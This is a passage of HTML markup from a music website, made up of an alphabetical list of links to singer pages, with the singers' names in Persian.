            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%af%db%8c-%d8%ac%db%8c-2/">آرش دی جی 2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%af%db%8c%d9%86%db%8c/">آرش زین الدینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">آرش عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%ba%d8%b1%db%8c%d8%a8/">آرش غریب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%a8%d9%87%d9%85/">آرش مبهم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%b3%d8%aa%d8%b4%db%8c%d8%b1%db%8c/">آرش مستشیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">آرش مهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%86%d8%b8%d8%b1%db%8c/">آرش نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7/">آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7%d8%af%d8%a7%d8%b4/">آرکاداش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">آرمان بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c-%d8%a7%d9%84/">آرمان دی ال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">آرمان عثمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%81%d8%b1%d8%a7%d9%85%d8%b1%d8%b2%db%8c/">آرمان فرامرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">آرمان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%af%d8%a7%d9%84%db%8c/">آرمین ابدالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/">آرمین برمایه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">آرمین حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b3%d8%a8%d8%b2%d9%88%d8%a7%d8%b1%db%8c/">آرمین سبزواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af%db%8c/">آرمین گراوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%b4%d8%af%db%8c/">آرمین مرشدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">آریا اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7%d8%b3-%d8%ac%d9%88%d8%a7%d9%86/">آریاس جوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">آرین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">آرین طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d9%85%d8%b1%db%8c%d8%af%db%8c/">آرین مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%da%a9%d9%88%d8%a7%d9%86/">آکوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/">آوات بوکانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%db%8c%da%af%d8%a7%d9%86%d9%87/">آوات یگانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d8%aa-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">آیت احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d9%87%d8%a7%d9%86/">آیهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b4%d9%85%d8%b3/">ابراهیم شمس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">ابوالحسن جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">ابی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">احسان آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%db%8c%db%8c%d9%86%d9%81%d8%b1/">احسان آیینفر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d8%b5%d8%ba%d8%b1%db%8c/">احسان اصغری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%af%d9%88%d8%a7%d8%b1/">احسان امیدوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%db%8c%d9%88%d8%aa%d9%88%d9%86%d8%af%db%8c/">احسان ایوتوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">احسان حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/">احسان دریادل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">احسان رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">احسان علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">احسان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d9%85%d8%b1%db%8c/">احسان کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احسان مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/">احمد اسلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">احمد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">احمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b5%d8%ad%d8%b1%d8%a7%db%8c%db%8c%d8%a7%d9%86/">احمد صحراییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احمد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d8%a7%d8%b2%d8%af%d8%a7%d8%b1/">احمد نازدار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1%db%8c%d8%a7%d9%86/">احمد نوریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">احمدرضا امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%af%d8%b1%db%8c%d8%b3/">ادریس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">ارسلان منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%af/">ارسی بند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%85%d9%86%d8%aa%db%8c/">اسماعیل منتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%db%8c-%d8%b8%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">اسی ظهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d8%a7%d8%a8%d8%b1%d9%86%d8%a7%da%a9/">اشکان ابرناک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%81%d8%aa%d8%ad%db%8c/">اشکان فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%82%db%8c%d8%b7%d8%a7%d8%b3%db%8c/">اشکان قیطاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%da%a9%db%8c%d8%a7%d9%88%d9%86%d8%af/">اشکان کیاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">اصغر ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">اصغر رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/">اصغر غیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">افشین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">افشین بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">افشین جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d9%86%da%98%d8%a7%d8%af/">افشین حسین نژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">افشین سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">افشین شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">اقبال احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%da%a9%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c%d8%a7%d9%86/">اکبر سبزیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%d9%87-%d8%af%d8%a7%d8%af-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">اله داد حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%db%8c%d8%a7%d8%b3/">الیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%d8%b3%d8%a7%d8%ac/">امساج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%a7%d9%81%d8%b6%d9%84%db%8c/">امید افضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d8%af%db%8c%d8%af%d9%87/">امید ترادیده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">امید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ad%d8%a7%d9%85%d8%af%db%8c/">امید حامدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">امید دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">امید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d9%be%d9%88%d8%b1/">امید رسول پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b7%d8%a8%d8%a7%db%8c%db%8c/">امید طبایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/">امید عقابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">امید علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7-%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">امید فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">امید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">امید محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d9%85%d8%ac%d8%af/">امید نظری مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a2%d8%b1%db%8c%d8%a7/">امیر آریا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">امیر احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%b1%d9%88%db%8c%d8%b3%db%8c/">امیر ارویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امیر امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%81/">امیر ای اف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%86/">امیر ای ان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%be%d8%b1%d9%86%d8%af%db%8c%d9%86/">امیر پرندین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%aa%d9%86%d9%87%d8%a7/">امیر تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ac%d9%84%db%8c%d9%84%db%8c-%d9%85%d8%ac%d8%af/">امیر جلیلی مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85/">امیر حاتم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">امیر حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d9%82-%d9%86%d8%b8%d8%b1%db%8c/">امیر حق نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ae%d9%84%d9%88%d8%aa/">امیر خلوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d8%a7%d9%86%d8%a7/">امیر دانا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d9%84%d9%81%d8%a7%d9%86%db%8c/">امیر دلفانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b0%d9%88%d8%a7%d9%84%d9%81%d9%82%d8%a7%d8%b1%db%8c/">امیر ذوالفقاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%a7%d8%af/">امیر راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">امیر رستم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">امیر رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیر رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">امیر روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b3%d9%88%d8%b1%d8%af/">امیر سورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b4%d9%87%d9%84%d8%a7%db%8c%db%8c/">امیر شهلایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b5%d8%af%d8%a7%d9%82%d8%aa/">امیر صداقت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">امیر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%88%d8%b1%d8%af/">امیر کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86%d9%87/">امیر گیلانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%a7%d9%87%d8%a7%d9%86/">امیر ماهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d8%b3%d9%86/">امیر محسن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%d8%b2%d8%a7%d8%af%d9%87/">امیر محمدزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیرحافظ رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">امیرحسین بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%be%db%8c%d8%b1%db%8c/">امیرحسین پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">امیرحسین رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d9%87%d8%b3%d9%88%d8%a7%d8%b1%db%8c/">امیرحسین شهسواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%db%8c%d8%ae%db%8c-%d9%85%d9%88%d8%b3%db%8c/">امیرحسین شیخی موسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b8%d9%81%d8%b1%db%8c/">امیرحسین ظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیرحسین محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%87%d9%85%d8%aa%db%8c/">امیرحسین همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b3%d8%b1%d8%a7%d8%a8/">امیررضا سراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">امیررضا شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیررضا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/">امیرمحمد افشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%87%d8%a7/">امیرها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%b3%d8%af%db%8c/">امین اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">امین زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/">امین فالجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab%db%8c/">امین کیومرثی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%da%af%d8%ac%d8%b1%db%8c/">امین گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">امین مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">انوش ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%ad%d9%82%db%8c/">انوش حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%88%da%98%db%8c%d9%86-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اوژین نوزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%84%db%8c%d8%a7-%da%a9%d9%88%d9%87-%d9%be%db%8c%d9%85%d8%a7-%d8%b7%d8%a7%d9%82%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">ایلیا کوه پیما طاقبستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">ایمان احمدی</a>
			            </li>
		            <li>
